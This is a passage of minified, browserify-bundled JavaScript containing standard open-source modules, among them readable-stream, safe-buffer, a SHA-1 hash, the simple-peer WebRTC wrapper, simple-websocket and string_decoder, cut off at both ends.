e.objectMode?16:16384}}},{"../../../errors":25}],38:[function(e,t,n){t.exports=e("events").EventEmitter},{events:"events"}],39:[function(e,t,n){(n=t.exports=e("./lib/_stream_readable.js")).Stream=n,n.Readable=n,n.Writable=e("./lib/_stream_writable.js"),n.Duplex=e("./lib/_stream_duplex.js"),n.Transform=e("./lib/_stream_transform.js"),n.PassThrough=e("./lib/_stream_passthrough.js"),n.finished=e("./lib/internal/streams/end-of-stream.js"),n.pipeline=e("./lib/internal/streams/pipeline.js")},{"./lib/_stream_duplex.js":27,"./lib/_stream_passthrough.js":28,"./lib/_stream_readable.js":29,"./lib/_stream_transform.js":30,"./lib/_stream_writable.js":31,"./lib/internal/streams/end-of-stream.js":35,"./lib/internal/streams/pipeline.js":36}],40:[function(e,t,n){(function(e){t.exports=function(t,n){var r,i,s,o=!0;Array.isArray(t)?(r=[],i=t.length):(s=Object.keys(t),r={},i=s.length);function a(t){function i(){n&&n(t,r),n=null}o?e.nextTick(i):i()}function u(e,t,n){r[e]=n,(0==--i||t)&&a(t)}i?s?s.forEach(function(e){t[e](function(t,n){u(e,t,n)})}):t.forEach(function(e,t){e(function(e,n){u(t,e,n)})}):a(null);o=!1}}).call(this,e("_process"))},{_process:23}],41:[function(e,t,n){var r=e("buffer"),i=r.Buffer;function s(e,t){for(var n in e)t[n]=e[n]}function o(e,t,n){return i(e,t,n)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=r:(s(r,n),n.Buffer=o),o.prototype=Object.create(i.prototype),s(i,o),o.from=function(e,t,n){if("number"==typeof e)throw new TypeError("Argument must not be a number");return i(e,t,n)},o.alloc=function(e,t,n){if("number"!=typeof e)throw new TypeError("Argument must be a number");var r=i(e);return void 0!==t?"string"==typeof n?r.fill(t,n):r.fill(t):r.fill(0),r},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return i(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return r.SlowBuffer(e)}},{buffer:16}],42:[function(e,t,n){var r=e("safe-buffer").Buffer;function i(e,t){this._block=r.alloc(e),this._finalSize=t,this._blockSize=e,this._len=0}i.prototype.update=function(e,t){"string"==typeof e&&(t=t||"utf8",e=r.from(e,t));for(var n=this._block,i=this._blockSize,s=e.length,o=this._len,a=0;a<s;){for(var u=o%i,c=Math.min(s-a,i-u),h=0;h<c;h++)n[u+h]=e[a+h];a+=c,(o+=c)%i==0&&this._update(n)}return this._len+=s,this},i.prototype.digest=function(e){var t=this._len%this._blockSize;this._block[t]=128,this._block.fill(0,t+1),t>=this._finalSize&&(this._update(this._block),this._block.fill(0));var n=8*this._len;if(n<=4294967295)this._block.writeUInt32BE(n,this._blockSize-4);else{var r=(4294967295&n)>>>0,i=(n-r)/4294967296;this._block.writeUInt32BE(i,this._blockSize-8),this._block.writeUInt32BE(r,this._blockSize-4)}this._update(this._block);var s=this._hash();return e?s.toString(e):s},i.prototype._update=function(){throw new Error("_update must be implemented by subclass")},t.exports=i},{"safe-buffer":41}],43:[function(e,t,n){var r=e("inherits"),i=e("./hash"),s=e("safe-buffer").Buffer,o=[1518500249,1859775393,-1894007588,-899497514],a=new Array(80);function u(){this.init(),this._w=a,i.call(this,64,56)}function c(e){return e<<5|e>>>27}function h(e){return e<<30|e>>>2}function l(e,t,n,r){return 0===e?t&n|~t&r:2===e?t&n|t&r|n&r:t^n^r}r(u,i),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(e){for(var t,n=this._w,r=0|this._a,i=0|this._b,s=0|this._c,a=0|this._d,u=0|this._e,d=0;d<16;++d)n[d]=e.readInt32BE(4*d);for(;d<80;++d)n[d]=(t=n[d-3]^n[d-8]^n[d-14]^n[d-16])<<1|t>>>31;for(var f=0;f<80;++f){var p=~~(f/20),g=c(r)+l(p,i,s,a)+u+n[f]+o[p]|0;u=a,a=s,s=h(i),i=r,r=g}this._a=r+this._a|0,this._b=i+this._b|0,this._c=s+this._c|0,this._d=a+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var e=s.allocUnsafe(20);return e.writeInt32BE(0|this._a,0),e.writeInt32BE(0|this._b,4),e.writeInt32BE(0|this._c,8),e.writeInt32BE(0|this._d,12),e.writeInt32BE(0|this._e,16),e},t.exports=u},{"./hash":42,inherits:20,"safe-buffer":41}],44:[function(e,t,n){(function(n){t.exports=c;var r=e("debug")("simple-peer"),i=e("get-browser-rtc"),s=e("inherits"),o=e("randombytes"),a=e("readable-stream"),u=5e3;function c(e){var t=this;if(!(t instanceof c))return new c(e);if(t._id=o(4).toString("hex").slice(0,7),t._debug("new peer %o",e),e=Object.assign({allowHalfOpen:!1},e),a.Duplex.call(t,e),t.channelName=e.initiator?e.channelName||o(20).toString("hex"):null,t.initiator=e.initiator||!1,t.channelConfig=e.channelConfig||c.channelConfig,t.config=Object.assign({},c.config,e.config),t.offerOptions=e.offerOptions||{},t.answerOptions=e.answerOptions||{},t.sdpTransform=e.sdpTransform||function(e){return e},t.streams=e.streams||(e.stream?[e.stream]:[]),t.trickle=void 0===e.trickle||e.trickle,t.allowHalfTrickle=void 0!==e.allowHalfTrickle&&e.allowHalfTrickle,t.iceCompleteTimeout=e.iceCompleteTimeout||u,t.destroyed=!1,t._connected=!1,t.remoteAddress=void 0,t.remoteFamily=void 0,t.remotePort=void 0,t.localAddress=void 0,t.localFamily=void 0,t.localPort=void 0,t._wrtc=e.wrtc&&"object"==typeof e.wrtc?e.wrtc:i(),!t._wrtc)throw"undefined"==typeof window?l("No WebRTC support: Specify `opts.wrtc` option in this environment","ERR_WEBRTC_SUPPORT"):l("No WebRTC support: Not a supported browser","ERR_WEBRTC_SUPPORT");t._pcReady=!1,t._channelReady=!1,t._iceComplete=!1,t._iceCompleteTimer=null,t._channel=null,t._pendingCandidates=[],t._isNegotiating=!t.initiator,t._batchedNegotiation=!1,t._queuedNegotiation=!1,t._sendersAwaitingStable=[],t._senderMap=new Map,t._firstStable=!0,t._closingInterval=null,t._remoteTracks=[],t._remoteStreams=[],t._chunk=null,t._cb=null,t._interval=null;try{t._pc=new t._wrtc.RTCPeerConnection(t.config)}catch(e){return void setTimeout(()=>t.destroy(e),0)}t._isReactNativeWebrtc="number"==typeof t._pc._peerConnectionId,t._pc.oniceconnectionstatechange=function(){t._onIceStateChange()},t._pc.onicegatheringstatechange=function(){t._onIceStateChange()},t._pc.onsignalingstatechange=function(){t._onSignalingStateChange()},t._pc.onicecandidate=function(e){t._onIceCandidate(e)},t.initiator?t._setupData({channel:t._pc.createDataChannel(t.channelName,t.channelConfig)}):t._pc.ondatachannel=function(e){t._setupData(e)},t.streams&&t.streams.forEach(function(e){t.addStream(e)}),t._pc.ontrack=function(e){t._onTrack(e)},t.initiator&&t._needsNegotiation(),t._onFinishBound=function(){t._onFinish()},t.once("finish",t._onFinishBound)}function h(e){return e.replace(/a=ice-options:trickle\s\n/g,"")}function l(e,t){var n=new Error(e);return n.code=t,n}s(c,a.Duplex),c.WEBRTC_SUPPORT=!!i(),c.config={iceServers:[{urls:"stun:stun.l.google.com:19302"},{urls:"stun:global.stun.twilio.com:3478?transport=udp"}],sdpSemantics:"unified-plan"},c.channelConfig={},Object.defineProperty(c.prototype,"bufferSize",{get:function(){return this._channel&&this._channel.bufferedAmount||0}}),Object.defineProperty(c.prototype,"connected",{get:function(){return this._connected&&"open"===this._channel.readyState}}),c.prototype.address=function(){return{port:this.localPort,family:this.localFamily,address:this.localAddress}},c.prototype.signal=function(e){var t=this;if(t.destroyed)throw l("cannot signal after peer is destroyed","ERR_SIGNALING");if("string"==typeof e)try{e=JSON.parse(e)}catch(t){e={}}t._debug("signal()"),e.renegotiate&&t.initiator&&(t._debug("got request to renegotiate"),t._needsNegotiation()),e.transceiverRequest&&t.initiator&&(t._debug("got request for transceiver"),t.addTransceiver(e.transceiverRequest.kind,e.transceiverRequest.init)),e.candidate&&(t._pc.localDescription&&t._pc.localDescription.type&&t._pc.remoteDescription&&t._pc.remoteDescription.type?t._addIceCandidate(e.candidate):t._pendingCandidates.push(e.candidate)),e.sdp&&t._pc.setRemoteDescription(new t._wrtc.RTCSessionDescription(e)).then(function(){t.destroyed||(t._pendingCandidates.forEach(function(e){t._addIceCandidate(e)}),t._pendingCandidates=[],"offer"===t._pc.remoteDescription.type&&t._createAnswer())}).catch(function(e){t.destroy(l(e,"ERR_SET_REMOTE_DESCRIPTION"))}),e.sdp||e.candidate||e.renegotiate||e.transceiverRequest||t.destroy(l("signal() called with invalid signal data","ERR_SIGNALING"))},c.prototype._addIceCandidate=function(e){var t=this,n=new t._wrtc.RTCIceCandidate(e);t._pc.addIceCandidate(n).catch(function(e){var r;!n.address||n.address.endsWith(".local")?(r="Ignoring unsupported ICE candidate.",console.warn(r)):t.destroy(l(e,"ERR_ADD_ICE_CANDIDATE"))})},c.prototype.send=function(e){this._channel.send(e)},c.prototype.addTransceiver=function(e,t){if(this._debug("addTransceiver()"),this.initiator)try{this._pc.addTransceiver(e,t),this._needsNegotiation()}catch(e){this.destroy(e)}else this.emit("signal",{transceiverRequest:{kind:e,init:t}})},c.prototype.addStream=function(e){var t=this;t._debug("addStream()"),e.getTracks().forEach(function(n){t.addTrack(n,e)})},c.prototype.addTrack=function(e,t){this._debug("addTrack()");var n=this._senderMap.get(e)||new Map,r=n.get(t);r?r.removed?this.destroy(l("Track has been removed. You should enable/disable tracks that you want to re-add.","ERR_SENDER_REMOVED")):this.destroy(l("Track has already been added to that stream.","ERR_SENDER_ALREADY_ADDED")):(r=this._pc.addTrack(e,t),n.set(t,r),this._senderMap.set(e,n),this._needsNegotiation())},c.prototype.replaceTrack=function(e,t,n){this._debug("replaceTrack()");var r=this._senderMap.get(e),i=r?r.get(n):null;i||this.destroy(l("Cannot replace track that was never added.","ERR_TRACK_NOT_ADDED")),t&&this._senderMap.set(t,r),null!=i.replaceTrack?i.replaceTrack(t):this.destroy(l("replaceTrack is not supported in this browser","ERR_UNSUPPORTED_REPLACETRACK"))},c.prototype.removeTrack=function(e,t){this._debug("removeSender()");var n=this._senderMap.get(e),r=n?n.get(t):null;r||this.destroy(l("Cannot remove track that was never added.","ERR_TRACK_NOT_ADDED"));try{r.removed=!0,this._pc.removeTrack(r)}catch(e){"NS_ERROR_UNEXPECTED"===e.name?this._sendersAwaitingStable.push(r):this.destroy(e)}this._needsNegotiation()},c.prototype.removeStream=function(e){var t=this;t._debug("removeSenders()"),e.getTracks().forEach(function(n){t.removeTrack(n,e)})},c.prototype._needsNegotiation=function(){var e=this;e._debug("_needsNegotiation"),e._batchedNegotiation||(e._batchedNegotiation=!0,setTimeout(function(){e._batchedNegotiation=!1,e._debug("starting batched negotiation"),e.negotiate()},0))},c.prototype.negotiate=function(){var e=this;e.initiator?e._isNegotiating?(e._queuedNegotiation=!0,e._debug("already negotiating, queueing")):(e._debug("start negotiation"),setTimeout(()=>{e._createOffer()},0)):e._isNegotiating||(e._debug("requesting negotiation from initiator"),e.emit("signal",{renegotiate:!0})),e._isNegotiating=!0},c.prototype.destroy=function(e){this._destroy(e,function(){})},c.prototype._destroy=function(e,t){if(!this.destroyed){if(this._debug("destroy (error: %s)",e&&(e.message||e)),this.readable=this.writable=!1,this._readableState.ended||this.push(null),this._writableState.finished||this.end(),this.destroyed=!0,this._connected=!1,this._pcReady=!1,this._channelReady=!1,this._remoteTracks=null,this._remoteStreams=null,this._senderMap=null,clearInterval(this._closingInterval),this._closingInterval=null,clearInterval(this._interval),this._interval=null,this._chunk=null,this._cb=null,this._onFinishBound&&this.removeListener("finish",this._onFinishBound),this._onFinishBound=null,this._channel){try{this._channel.close()}catch(e){}this._channel.onmessage=null,this._channel.onopen=null,this._channel.onclose=null,this._channel.onerror=null}if(this._pc){try{this._pc.close()}catch(e){}this._pc.oniceconnectionstatechange=null,this._pc.onicegatheringstatechange=null,this._pc.onsignalingstatechange=null,this._pc.onicecandidate=null,this._pc.ontrack=null,this._pc.ondatachannel=null}this._pc=null,this._channel=null,e&&this.emit("error",e),this.emit("close"),t()}},c.prototype._setupData=function(e){var t=this;if(!e.channel)return t.destroy(l("Data channel event is missing `channel` property","ERR_DATA_CHANNEL"));t._channel=e.channel,t._channel.binaryType="arraybuffer","number"==typeof t._channel.bufferedAmountLowThreshold&&(t._channel.bufferedAmountLowThreshold=65536),t.channelName=t._channel.label,t._channel.onmessage=function(e){t._onChannelMessage(e)},t._channel.onbufferedamountlow=function(){t._onChannelBufferedAmountLow()},t._channel.onopen=function(){t._onChannelOpen()},t._channel.onclose=function(){t._onChannelClose()},t._channel.onerror=function(e){t.destroy(l(e,"ERR_DATA_CHANNEL"))};var n=!1;t._closingInterval=setInterval(function(){t._channel&&"closing"===t._channel.readyState?(n&&t._onChannelClose(),n=!0):n=!1},5e3)},c.prototype._read=function(){},c.prototype._write=function(e,t,n){if(this.destroyed)return n(l("cannot write after peer is destroyed","ERR_DATA_CHANNEL"));if(this._connected){try{this.send(e)}catch(e){return this.destroy(l(e,"ERR_DATA_CHANNEL"))}this._channel.bufferedAmount>65536?(this._debug("start backpressure: bufferedAmount %d",this._channel.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n},c.prototype._onFinish=function(){var e=this;function t(){setTimeout(function(){e.destroy()},1e3)}e.destroyed||(e._connected?t():e.once("connect",t))},c.prototype._startIceCompleteTimeout=function(){var e=this;e.destroyed||e._iceCompleteTimer||(e._debug("started iceComplete timeout"),e._iceCompleteTimer=setTimeout(function(){e._iceComplete||(e._iceComplete=!0,e._debug("iceComplete timeout completed"),e.emit("iceTimeout"),e.emit("_iceComplete"))},e.iceCompleteTimeout))},c.prototype._createOffer=function(){var e=this;e.destroyed||e._pc.createOffer(e.offerOptions).then(function(t){function n(){if(!e.destroyed){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp})}}e.destroyed||(e.trickle||e.allowHalfTrickle||(t.sdp=h(t.sdp)),t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t).then(function(){if(e._debug("createOffer success"),e.destroyed)return;e.trickle||e._iceComplete?n():e.once("_iceComplete",n)}).catch(function(t){e.destroy(l(t,"ERR_SET_LOCAL_DESCRIPTION"))}))}).catch(function(t){e.destroy(l(t,"ERR_CREATE_OFFER"))})},c.prototype._requestMissingTransceivers=function(){var e=this;e._pc.getTransceivers&&e._pc.getTransceivers().forEach(t=>{t.mid||!t.sender.track||t.requested||(t.requested=!0,e.addTransceiver(t.sender.track.kind))})},c.prototype._createAnswer=function(){var e=this;e.destroyed||e._pc.createAnswer(e.answerOptions).then(function(t){function n(){if(!e.destroyed){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp}),e.initiator||e._requestMissingTransceivers()}}e.destroyed||(e.trickle||e.allowHalfTrickle||(t.sdp=h(t.sdp)),t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t).then(function(){if(e.destroyed)return;e.trickle||e._iceComplete?n():e.once("_iceComplete",n)}).catch(function(t){e.destroy(l(t,"ERR_SET_LOCAL_DESCRIPTION"))}))}).catch(function(t){e.destroy(l(t,"ERR_CREATE_ANSWER"))})},c.prototype._onIceStateChange=function(){if(!this.destroyed){var e=this._pc.iceConnectionState,t=this._pc.iceGatheringState;this._debug("iceStateChange (connection: %s) (gathering: %s)",e,t),this.emit("iceStateChange",e,t),"connected"!==e&&"completed"!==e||(this._pcReady=!0,this._maybeReady()),"failed"===e&&this.destroy(l("Ice connection failed.","ERR_ICE_CONNECTION_FAILURE")),"closed"===e&&this.destroy(l("Ice connection closed.","ERR_ICE_CONNECTION_CLOSED"))}},c.prototype.getStats=function(e){var t=this;function n(e){return"[object Array]"===Object.prototype.toString.call(e.values)&&e.values.forEach(function(t){Object.assign(e,t)}),e}0===t._pc.getStats.length?t._pc.getStats().then(function(t){var r=[];t.forEach(function(e){r.push(n(e))}),e(null,r)},function(t){e(t)}):t._isReactNativeWebrtc?t._pc.getStats(null,function(t){var r=[];t.forEach(function(e){r.push(n(e))}),e(null,r)},function(t){e(t)}):t._pc.getStats.length>0?t._pc.getStats(function(r){if(!t.destroyed){var i=[];r.result().forEach(function(e){var t={};e.names().forEach(function(n){t[n]=e.stat(n)}),t.id=e.id,t.type=e.type,t.timestamp=e.timestamp,i.push(n(t))}),e(null,i)}},function(t){e(t)}):e(null,[])},c.prototype._maybeReady=function(){var e=this;e._debug("maybeReady pc %s channel %s",e._pcReady,e._channelReady),!e._connected&&!e._connecting&&e._pcReady&&e._channelReady&&(e._connecting=!0,function t(){e.destroyed||e.getStats(function(n,r){if(!e.destroyed){n&&(r=[]);var i={},s={},o={},a=!1;if(r.forEach(function(e){"remotecandidate"!==e.type&&"remote-candidate"!==e.type||(i[e.id]=e),"localcandidate"!==e.type&&"local-candidate"!==e.type||(s[e.id]=e),"candidatepair"!==e.type&&"candidate-pair"!==e.type||(o[e.id]=e)}),r.forEach(function(e){"transport"===e.type&&e.selectedCandidatePairId&&c(o[e.selectedCandidatePairId]),("googCandidatePair"===e.type&&"true"===e.googActiveConnection||("candidatepair"===e.type||"candidate-pair"===e.type)&&e.selected)&&c(e)}),a||Object.keys(o).length&&!Object.keys(s).length){if(e._connecting=!1,e._connected=!0,e._chunk){try{e.send(e._chunk)}catch(n){return e.destroy(l(n,"ERR_DATA_CHANNEL"))}e._chunk=null,e._debug('sent chunk from "write before connect"');var u=e._cb;e._cb=null,u(null)}"number"!=typeof e._channel.bufferedAmountLowThreshold&&(e._interval=setInterval(function(){e._onInterval()},150),e._interval.unref&&e._interval.unref()),e._debug("connect"),e.emit("connect")}else setTimeout(t,100)}function c(t){a=!0;var n=s[t.localCandidateId];n&&(n.ip||n.address)?(e.localAddress=n.ip||n.address,e.localPort=Number(n.port)):n&&n.ipAddress?(e.localAddress=n.ipAddress,e.localPort=Number(n.portNumber)):"string"==typeof t.googLocalAddress&&(n=t.googLocalAddress.split(":"),e.localAddress=n[0],e.localPort=Number(n[1])),e.localAddress&&(e.localFamily=e.localAddress.includes(":")?"IPv6":"IPv4");var r=i[t.remoteCandidateId];r&&(r.ip||r.address)?(e.remoteAddress=r.ip||r.address,e.remotePort=Number(r.port)):r&&r.ipAddress?(e.remoteAddress=r.ipAddress,e.remotePort=Number(r.portNumber)):"string"==typeof t.googRemoteAddress&&(r=t.googRemoteAddress.split(":"),e.remoteAddress=r[0],e.remotePort=Number(r[1])),e.remoteAddress&&(e.remoteFamily=e.remoteAddress.includes(":")?"IPv6":"IPv4"),e._debug("connect local: %s:%s remote: %s:%s",e.localAddress,e.localPort,e.remoteAddress,e.remotePort)}})}())},c.prototype._onInterval=function(){!this._cb||!this._channel||this._channel.bufferedAmount>65536||this._onChannelBufferedAmountLow()},c.prototype._onSignalingStateChange=function(){var e=this;e.destroyed||("stable"!==e._pc.signalingState||e._firstStable||(e._isNegotiating=!1,e._debug("flushing sender queue",e._sendersAwaitingStable),e._sendersAwaitingStable.forEach(function(t){e._pc.removeTrack(t),e._queuedNegotiation=!0}),e._sendersAwaitingStable=[],e._queuedNegotiation&&(e._debug("flushing negotiation queue"),e._queuedNegotiation=!1,e._needsNegotiation()),e._debug("negotiate"),e.emit("negotiate")),e._firstStable=!1,e._debug("signalingStateChange %s",e._pc.signalingState),e.emit("signalingStateChange",e._pc.signalingState))},c.prototype._onIceCandidate=function(e){this.destroyed||(e.candidate&&this.trickle?this.emit("signal",{candidate:{candidate:e.candidate.candidate,sdpMLineIndex:e.candidate.sdpMLineIndex,sdpMid:e.candidate.sdpMid}}):e.candidate||this._iceComplete||(this._iceComplete=!0,this.emit("_iceComplete")),e.candidate&&this._startIceCompleteTimeout())},c.prototype._onChannelMessage=function(e){if(!this.destroyed){var t=e.data;t instanceof ArrayBuffer&&(t=n.from(t)),this.push(t)}},c.prototype._onChannelBufferedAmountLow=function(){if(!this.destroyed&&this._cb){this._debug("ending backpressure: bufferedAmount %d",this._channel.bufferedAmount);var e=this._cb;this._cb=null,e(null)}},c.prototype._onChannelOpen=function(){this._connected||this.destroyed||(this._debug("on channel open"),this._channelReady=!0,this._maybeReady())},c.prototype._onChannelClose=function(){this.destroyed||(this._debug("on channel close"),this.destroy())},c.prototype._onTrack=function(e){var t=this;t.destroyed||e.streams.forEach(function(n){t._debug("on track"),t.emit("track",e.track,n),t._remoteTracks.push({track:e.track,stream:n}),t._remoteStreams.some(function(e){return e.id===n.id})||(t._remoteStreams.push(n),setTimeout(function(){t.emit("stream",n)},0))})},c.prototype._debug=function(){var e=this,t=[].slice.call(arguments);t[0]="["+e._id+"] "+t[0],r.apply(null,t)}}).call(this,e("buffer").Buffer)},{buffer:16,debug:"debug","get-browser-rtc":18,inherits:20,randombytes:24,"readable-stream":39}],45:[function(e,t,n){(function(n,r){const i=e("debug")("simple-websocket"),s=e("randombytes"),o=e("readable-stream"),a=e("ws"),u="function"!=typeof a?WebSocket:a,c=65536;class h extends o.Duplex{constructor(e={}){if("string"==typeof e&&(e={url:e}),super(e=Object.assign({allowHalfOpen:!1},e)),null==e.url&&null==e.socket)throw new Error("Missing required `url` or `socket` option");if(null!=e.url&&null!=e.socket)throw new Error("Must specify either `url` or `socket` option, not both");if(this._id=s(4).toString("hex").slice(0,7),this._debug("new websocket: %o",e),this.connected=!1,this.destroyed=!1,this._chunk=null,this._cb=null,this._interval=null,e.socket)this.url=e.socket.url,this._ws=e.socket,this.connected=e.socket.readyState===u.OPEN;else{this.url=e.url;try{this._ws="function"==typeof a?new u(e.url,e):new u(e.url)}catch(e){return void n.nextTick(()=>this.destroy(e))}}this._ws.binaryType="arraybuffer",this._ws.onopen=()=>{this._onOpen()},this._ws.onmessage=e=>{this._onMessage(e)},this._ws.onclose=()=>{this._onClose()},this._ws.onerror=()=>{this.destroy(new Error("connection error to "+this.url))},this._onFinishBound=()=>{this._onFinish()},this.once("finish",this._onFinishBound)}send(e){this._ws.send(e)}destroy(e){this._destroy(e,()=>{})}_destroy(e,t){if(!this.destroyed){if(this._debug("destroy (error: %s)",e&&(e.message||e)),this.readable=this.writable=!1,this._readableState.ended||this.push(null),this._writableState.finished||this.end(),this.connected=!1,this.destroyed=!0,clearInterval(this._interval),this._interval=null,this._chunk=null,this._cb=null,this._onFinishBound&&this.removeListener("finish",this._onFinishBound),this._onFinishBound=null,this._ws){const t=this._ws,n=()=>{t.onclose=null};if(t.readyState===u.CLOSED)n();else try{t.onclose=n,t.close()}catch(e){n()}t.onopen=null,t.onmessage=null,t.onerror=()=>{}}if(this._ws=null,e){if("undefined"!=typeof DOMException&&e instanceof DOMException){const t=e.code;(e=new Error(e.message)).code=t}this.emit("error",e)}this.emit("close"),t()}}_read(){}_write(e,t,n){if(this.destroyed)return n(new Error("cannot write after socket is destroyed"));if(this.connected){try{this.send(e)}catch(e){return this.destroy(e)}"function"!=typeof a&&this._ws.bufferedAmount>c?(this._debug("start backpressure: bufferedAmount %d",this._ws.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n}_onFinish(){if(this.destroyed)return;const e=()=>{setTimeout(()=>this.destroy(),1e3)};this.connected?e():this.once("connect",e)}_onMessage(e){if(this.destroyed)return;let t=e.data;t instanceof ArrayBuffer&&(t=r.from(t)),this.push(t)}_onOpen(){if(!this.connected&&!this.destroyed){if(this.connected=!0,this._chunk){try{this.send(this._chunk)}catch(e){return this.destroy(e)}this._chunk=null,this._debug('sent chunk from "write before connect"');const e=this._cb;this._cb=null,e(null)}"function"!=typeof a&&(this._interval=setInterval(()=>this._onInterval(),150),this._interval.unref&&this._interval.unref()),this._debug("connect"),this.emit("connect")}}_onInterval(){if(!this._cb||!this._ws||this._ws.bufferedAmount>c)return;this._debug("ending backpressure: bufferedAmount %d",this._ws.bufferedAmount);const e=this._cb;this._cb=null,e(null)}_onClose(){this.destroyed||(this._debug("on close"),this.destroy())}_debug(){const e=[].slice.call(arguments);e[0]="["+this._id+"] "+e[0],i.apply(null,e)}}h.WEBSOCKET_SUPPORT=!!u,t.exports=h}).call(this,e("_process"),e("buffer").Buffer)},{_process:23,buffer:16,debug:"debug",randombytes:24,"readable-stream":39,ws:15}],46:[function(e,t,n){"use strict";var r=e("safe-buffer").Buffer,i=r.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function s(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(r.isEncoding===i||!i(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=u,this.end=c,t=4;break;case"utf8":this.fillLast=a,t=4;break;case"base64":this.text=h,this.end=l,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=r.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function a(e){var t=this.lastTotal-this.lastNeed,n=function(e,t,n){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==n?n:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function u(e,t){if((e.length-t)%2==0){var n=e.toString("utf16le",t);if(n){var r=n.charCodeAt(n.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],n.slice(0,-1)}return n}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function c(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var n=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,n)}return t}function h(e,t){var n=(e.length-t)%3;return 0===n?e.toString("base64",t):(this.lastNeed=3-n,this.lastTotal=3,1===n?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-n))}function l(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}n.StringDecoder=s,s.prototype.write=function(e){if(0===e.length)return"";var t,n;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";n=this.lastNeed,this.lastNeed=0}else n=0;return n<e.length?t?t+this.text(e,n):this.text(e,n):t||""},s.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},s.prototype.text=function(e,t){var n=function(e,t,n){var r=t.length-1;if(r<n)return 0;var i=o(t[r]);if(i>=0)return i>0&&(e.lastNeed=i-1),i;if(--r<n||-2===i)return 0;if((i=o(t[r]))>=0)return i>0&&(e.lastNeed=i-2),i;if(--r<n||-2===i)return 0;if((i=o(t[r]))>=0)return i>0&&(2===i?i=0:e.lastNeed=i-3),i;return 0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=n;var r=e.length-(n-this.lastNeed);return e.copy(this.lastChar,0,r),e.toString("utf8",t,r)},s.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},{"safe-buffer":41}],47:[function(e,t,n){"use strict";t.exports=function(e,t,n){return 0===e.length?e:t?(n||e.sort(t),function(e,t){for(var n=1,r=e.length,i=e[0],s=e[0],o=1;o<r;++o)if(s=i,t(i=e[o],s)){if(o===n){n++;continue}e[n++]=i}return e.length=n,e}(e,t)):(n||e.sort(),function(e){for(var t=1,n=e.length,r=e[0],i=e[0],s=1;s<n;++s,i=r)if(i=r,(r=e[s])!==i){if(s===t){t++;continue}e[t++]=r}return e.length=t,e}(e))}},{}],48:[function(e,t,n){(function(e){function n(t){try{if(!e.localStorage)return!1}catch(e){return!1}var n=e.localStorage[t];return null!=n&&"true"===String(n).toLowerCase()}t.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],49:[function(e,t,n){t.exports=function e(t,n){if(t&&n)return e(t)(n);if("function"!=typeof t)throw new TypeError("need wrapper function");Object.keys(t).forEach(function(e){r[e]=t[e]});return r;function r(){for(var e=new Array(arguments.length),n=0;n<e.length;n++)e[n]=arguments[n];var r=t.apply(this,e),i=e[e.length-1];return"function"==typeof r&&r!==i&&Object.keys(i).forEach(function(e){r[e]=i[e]}),r}}},{}],debug:[function(e,t,n){(function(r){n.log=function(...e){return"object"==typeof 